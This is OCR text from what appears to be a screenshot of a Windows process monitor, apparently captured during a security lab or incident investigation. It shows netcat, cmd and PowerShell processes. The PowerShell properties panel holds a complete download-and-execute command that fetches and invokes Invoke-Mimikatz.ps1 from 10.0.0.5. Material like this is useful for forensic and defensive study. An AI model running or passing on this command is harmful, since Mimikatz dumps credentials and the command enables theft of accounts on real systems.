 nc.exe 9:45:27 PM 7/17/2018 0.02 9,288 K 10,912 K 4032
cmd.exe 9:45:27 PM 7/17/2018 2,288 K 3,556 K 3348 W
powershell.exe 9:49:37 PM 7/17/2018 < 0.01 125,272 K 137,056 K 2880 W
powershell.exe:2880 Properties
Environment .NET Assemblies .NET Performance Strings
Image Performance Performance Graph Disk and Network Threads TCP/IP Security
Image File
Windows PowerShell
Microsoft Corporation
Version: 6.1.7600.16385
Build Time: Tue Jul 14 00:49:07 2009
Path:
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Explore
Command line:
powershell IEX (New-Object System.Net.Webclient).DownloadString('http://10.0.0.5/Invoke-Mimikatz.ps1') ; Invoke